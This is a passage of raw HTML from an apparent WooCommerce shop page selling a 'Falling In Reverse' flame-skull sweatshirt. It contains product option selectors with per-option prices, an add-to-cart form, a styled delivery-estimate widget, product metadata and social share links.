                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6971ef12b84c0">Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_6971ef12b84c0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="391978" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:391978,&quot;item_id&quot;:391978,&quot;item_name&quot;:&quot;Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;HGHZUUYM&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:391978,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 29-Feb 01</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 29-Feb 01!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HGHZUUYM</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Official%20Merchandise%20Flame%20Skull%20Falling%20In%20Reverse%20Unisex%20Sweatshirt - https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg&amp;description=Official%20Merchandise%20Flame%20Skull%20Falling%20In%20Reverse%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/&title=Official%20Merchandise%20Flame%20Skull%20Falling%20In%20Reverse%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  